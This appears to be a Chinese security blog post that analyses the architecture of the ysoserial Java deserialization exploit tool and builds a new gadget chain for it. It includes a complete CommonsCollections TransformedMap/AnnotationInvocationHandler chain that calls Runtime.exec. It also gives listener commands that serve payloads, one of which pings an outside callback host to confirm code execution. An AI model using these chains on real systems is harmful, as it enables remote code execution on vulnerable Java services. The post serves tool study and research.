很早就接触了ysoserial这款工具,堪称为“java反序列利用神器”,有很多大佬针对这款工具的payload生成姿势分析的非常透彻,但很少分析这个工具的架构以及其使用时的一些坑点,因此写下本文与大家分享。同时也从中学习到了一些工具编写的设计思想,希望能够运用到自己工具当中。
0x01 下载编译使用
0x1 下载
从github上直接下载git clone https://github.com/frohoff/ysoserial.git
0x2 编译
根据github上的编译提示,会出现编译错误
Requires Java 1.7+ and Maven 3.x+
mvn clean package -DskipTests
错误信息如下,主要是因为在pom.xml缺少commons-io的依赖
在pom.xml的dependencies标签里添加依赖项
<dependency>
<groupId>commons-io</groupId>
<artifactId>commons-io</artifactId>
<version>2.4</version>
</dependency>
再次执行mvn clean package -DskipTests,编译成功在target目录下生成相对应的jar包
0x3 使用
主要有两种使用方式,一种是运行ysoserial.jar 中的主类函数,另一种是运行ysoserial中的exploit 类,二者的效果是不一样的,一般用第二种方式开启交互服务于。
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar JRMPListener 38471
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'ping -c 2 rce.267hqw.ceye.io'
这两种方式在之后的代码分析中会详细分析。
0x02 架构分析
从整体设计模式上分析该工具的编写方法,项目整体的目录结构如下所示:
|____ysoserial
| |____exploit
| | |____JRMPClient.java
| | |____JRMPListener.java
| |____secmgr
| | |____DelegateSecurityManager.java
| | |____ExecCheckingSecurityManager.java
| |____payloads
| | |____CommonsCollections3.java
| | |____ObjectPayload.java
| | |____util
| | | |____PayloadRunner.java
| | | |____Gadgets.java
| | | |____Reflections.java
| | | |____ClassFiles.java
| | | |____JavaVersion.java
| | |____annotation
| | | |____PayloadTest.java
| | | |____Authors.java
| | | |____Dependencies.java
| |____GeneratePayload.java
| |____Serializer.java
| |____Strings.java
| |____Deserializer.java
大体分为生成代码、利用库(工具库)、payloads库、序列化库 这四大库。
0x1 配置文件
从Maven项目的pom配置文件开始分析,pom.xml 的整体缩略图如下:
该配置文件主要对 build、dependencies、profiles 这五大方面进行配置。
配置编译打包相关操作,配置项目插件属性,在本项目中主要配置后者
<plugin>
<artifactId>maven-assembly-plugin</artifactId>
<configuration>
<finalName>${project.artifactId}-${project.version}-all</finalName>
<appendAssemblyId>false</appendAssemblyId>
<archive>
<manifest>
<mainClass>ysoserial.GeneratePayload</mainClass>
</manifest>
</archive>
<descriptor>assembly.xml</descriptor>
</configuration>
<executions>
<execution>
<id>make-assembly</id>
<phase>package</phase>
<goals>
<goal>single</goal>
</goals>
</execution>
</executions>
</plugin>
在该配置中可以分析出,该项目编译之后的名称finalName,在编译后的jar包中的主执行类 ysoserial.GeneratePayload 。
该标签是maven项目中用于配置项目依赖的核心配置,通过子标签的形式,将项目中的所有依赖jar包写在子配置中,类似如下配置:
在编译ysoserial 项目时要添加Commons-io依赖,需要指定版本以及artifactId
profile可以定义一系列的配置信息,然后指定其激活条件。这样我们就可以定义多个profile,然后每个profile对应不同的激活条件和配置信息,从而达到不同环境使用不同配置信息的效果。

0x2 整体结构
从jar包主类出发分析出整个jar包内部的类关系图
好在是项目中的类关系较为简单从图中可以看出,大体分为四个类结构
| 类名 | 作用 |
|---|---|
| GeneratePayload | 生成对应序列化内容 |
| ObjectPayload(Utils) | payload抽象类 |
| *Serializer | 序列化与反序列工具 |
| PayloadRunner | 测试反序列化利用链 |
对于类关系可以从三种执行方式考虑,详细的分析在代码功能模块
- 执行jar包生成指定类反序列payload
- 测试payload 利用效果
- 执行exploit文件夹下的代码,开启服务
0x03 代码分析
对框架有了大概的认识之后,分析框架实现,以及其代码设计思想。
0x1 动态调试
利用idea 导入Maven项目,之后利用pom.xml的包依赖关系下载对应的jar包,配置相关调试信息。这里需要注意的是idea调试jre环境最好是java 1.7 因为在1.7版本之后AnnotationInvocationHandler的反序列化利用链就被补了,为了方便调试选择对应的jdk版本。
0x2 入口函数
从pom.xml得知入口类函数为
函数调用关系如下图所示:
入口函数接受了来自命令行传进来的参数,分别用payloadType和command参数接收。之后通过getPayloadClass函数反射生成对应的类,有了类之后newInstance生成实例,利用getObject方法获取填好利用链的对象,通过Serializer.serialize函数生成序列化后内容,之后销毁对象。
0x3 Utils库分析
Utils中主要利用反射生成对应类
在Utils类中有两个该方法的重载,分析其中一个
这里需要定义 clazz 类型为Class<? extends ObjectPayload<?>> ,估计会有很对纳闷这个class类型为什么这么复杂。这就需要理解泛型中的类关系了。在泛型中关键部分使用object函数和最底级类擦除的,因此其类关系如下
利用Class.forName函数获取对应类
该函数是在执行exploit函数时一键式获取序列化内容,相关逻辑如下
final Class<? extends ObjectPayload> payloadClass = getPayloadClass(payloadType);//获取对应类
......
final ObjectPayload payload = payloadClass.newInstance();//生成对象
payloadObject = payload.getObject(payloadArg);//生产带有反序列化链的数据
主要是exploit模块调用该功能,用于生成服务协议相关的交互式序列化利用链。
释放对象内存
( (ReleaseableObjectPayload) payload ).release(object);
0x4 序列化与反序列化
代码单独存在两个文件中,分别完成包含利用链对象的序列化与反序列化工作。
为了测试方便在Deserializer类中包含了测试函数,从文件中读取序列化内容并进行反序列化触发验证漏洞。
public static void main(String[] args) throws ClassNotFoundException, IOException {
final InputStream in = args.length == 0 ? System.in : new FileInputStream(new File(args[0]));
Object object = deserialize(in);
}
0x5 payloads库
这里面内容就是ysoserial工具的核心了,包含了大量的反序列化链,使得反序列化漏洞利用更加简单方便。可归结为以下几个
| 利用 | 库版本 |
|---|---|
| CommonsCollections1 | commons-collections:3.1 |
| CommonsCollections2 | commons-collections4:4.0 |
| CommonsCollections3 | commons-collections:3.1 |
| CommonsCollections4 | commons-collections4:4.0 |
| CommonsCollections5 | commons-collections:3.1 |
| CommonsCollections6 | commons-collections:3.1 |
| CommonsCollections7 | commons-collections:3.1 |
| BeanShell1 | bsh:2.0b5 |
| C3P0 | c3p0:0.9.5.2、mchange-commons-java:0.2.11 |
| Groovy1 | groovy:2.3.9 |
| Jdk7u21 | groovy:2.3.9 |
| Spring1 | spring-core:4.1.4.RELEASE、spring-beans:4.1.4.RELEASE |
| URLDNS | |
| rome:1.0 | rome:1.0 |
以后会单独写文章对这些利用链进行详细的分析
0x6 exploit库
该库主要是开启交互式服务,例如如下使用方法
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections1 'open /Applications/Calculator.app/'
目前包含了多种利用方式JBoss、Jenkins、JMX、JRMP、JSF、RMI等。这里以JRMPListener为样例,分析该模块的编写方法。
利用utils库中的makepayload方法生成payload,调用集成好的JRMP服务端,等待客户端的连接,之后给客户端发送payload执行。
0x7 测试类
PayloadRunner为测试类,主要负责在编写添加payloads库之后测试其效果。使用方法如下:
在payloads单个类中添加main方法
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsBeanutils1.class, args);
}
从下面可以看出其测试的逻辑
- 对传入的class用newInstance实例化
- 调用对象的getObject方法
- 获取到填充好利用链的对象
- 调用序列化方法进行序列化输出
- 调用反序列化函数触发序列化利用链
0x04 扩展payload库
将自己编写的payload放在下载的包中:路径ysoserial/src/main/java/ysoserial/payloads/,需要注意以下几点:
- 实现ObjectPayload接口
- 添加PayloadRunner测试方法
- 编写说明和注意事项
通过分析一条AnnotationInvocationHandler链,在ysoserail中编写自己的利用链。Transformer 利用链是反序列化利用链里最最基础的一个,下面对其进行简单的介绍。
0x1 InvokerTransformer
该类完成了最后的命令执行,其代码如下:
从参数中getClass获得对象类,利用反射的方法从类中获取方法对象(在参数中需指定方法名和参数),之后invoke该方法类(普通类需填充类对象作为参数)
因此在使用触发命令的时候就比较容易构造了
public class test {
public static void main(String[] args) {
InvokerTransformer it = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"});
it.transform(Runtime.getRuntime());
}
}
需要注意的是getMethod函数的两个参数均为数组,一个为类数组另一个为对象数组,用来表示参数的类型和内容。最后利用transform进行触发执行命令,之后再拓展利用链。
0x2 ChainedTransformer
链的形式就是一环扣一环,在本链中InvokerTransformer的触发在ChainedTransformer 的 transform 函数有调用
for循环调用transform数组元素的transform方法
0x3 TransformedMap
在TransformedMap的checkSetValue方法中涉及到了对valueTransformer对象调用transform方法,该对象正好是Transformer类
向上溯源找到同一类中的checkSetValue调用
在之后的分析中只需关注谁调用了TransformedMap的setValue方法就可以了,valueTransformer对象的赋值在构造方法中,因为构造方法为protected,所以可以采用public static 方法decorate调用,参数都是一样的。
0x4 AnnotationInvocationHandler
该注解类重写了父类的readObject方法并实现了Serializable接口,通过简单分析发现了其readObject方法中包含以下代码逻辑
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
Iterator var4 = this.memberValues.entrySet().iterator();
......
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();
......
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
在类反序列的时候如果要反序列化的类有自己的readObject方法就会调用该方法而取代调用ObjectInputStream的defaultReadObject默认反序列化方法,分析发现调用了setValue方法,因此我们就可以在这里有所作为了。
0x5 编写payload库
利用transformer链构造一个ysoserial里面没有的序列化利用链,分析整个链在ysoserial中编写方法。
整个利用链可以用下图概括
目前网上构造Transformer数组的方法采用getMethod方法获取getRuntime方法,自己在编写利用时有个疑惑为什么不直接invoke调用getRuntime方法,这样岂不是更加简单方便,试验如下
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("getRuntime", null, null),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
Transformer第一个元素会原状态返回,如果ConstantTransformer参数设置的是Runtime.class 在第二个元素执行transform函数的时候就会抛异常,原因是InvokerTransformer会获取transform函数参数的类并调用getMethod函数,如果是Runtime.class ,它的getClass方法获取的是Object类,这时再搜索getRuntime方法时就会抛出异常,因此这里只能用Runtime对象当做链的第一个参数,但是问题又来了。
新的问题是在代码里编写调用transform触发函数是可以的,但是一旦反序列化该链就会报错,因为 Runtime没有实现Serializable接口,所以这个想法就被彻底否掉了。最后还是采用以下写法
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("getRuntime", null, null),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
这样做的好处是,在生成链的全程new的对象都实现了Serializable接口,这意味他们都可以序列化。
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map inMap = new HashMap();
inMap.put("value", "aa");
Map outMap = TransformedMap.decorate(inMap, null, chainedTransformer);
这里有个坑如果inMap put 的key名必须是value,相关代码在AnnotationInvocationHandler readObject方法中有所体现
从代码中很明显的看出在var3中get了value,所以如果var5的key不是value的话,在358行的if就不能就去,也就不能执行位于里面的触发链函数。
4. 反射获取AnnotationInvocationHandler对象
AnnotationInvocationHandler不是public类,外部包不能直接创建。需要通过反射setAccessible(true)设置访问其中的私有方法。于是就有下面的代码
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(new Class[] { Class.class, Map.class });
ctor.setAccessible(true);
Object instance = ctor.newInstance(new Object[] { Retention.class, outMap });
通过对ysoserial框架的分析,PayloadRunner是payload的测试方法,其中包含了序列化与模拟反序列化操作,主要测试反序列化链的攻击效果。代码如下
public static void main(String[] args) throws Exception {
PayloadRunner.run(mytest.class, args);
}
自己编写的类需要继承和实现PayloadRunner类和ObjectPayload接口,方便测试和Payload生成,重写getObject方法并返回构造好的序列化链对象。
public class mytest extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
// new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("getRuntime", null, null),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map inMap = new HashMap();
inMap.put("value", "aa");
Map outMap = TransformedMap.decorate(inMap, null, chainedTransformer);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(new Class[] { Class.class, Map.class });
ctor.setAccessible(true);
Object instance = ctor.newInstance(new Object[] { Retention.class, outMap });
return instance;
}
public static void main(String[] args) throws Exception {
PayloadRunner.run(mytest.class, args);
}
}
0x05 总结
初步认识了ysoserial工具编写的架构,分析各个模块之间的耦合关系,该工具模块较为完整从payload选择、生成、测试、输出各个方面偶有考虑,从中学到了很多编写工具的方法,在最后也对该工具的扩展做了总结,但是目前来看还有很多没有分析到,比如那几个经典的反序列化利用链以及exploit库中的代码交互等等,会慢慢补上的。
参考文章
https://m.yisu.com/zixun/53350.html
https://wooyun.js.org/drops/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%B7%A5%E5%85%B7ysoserial%E5%88%86%E6%9E%90.html






















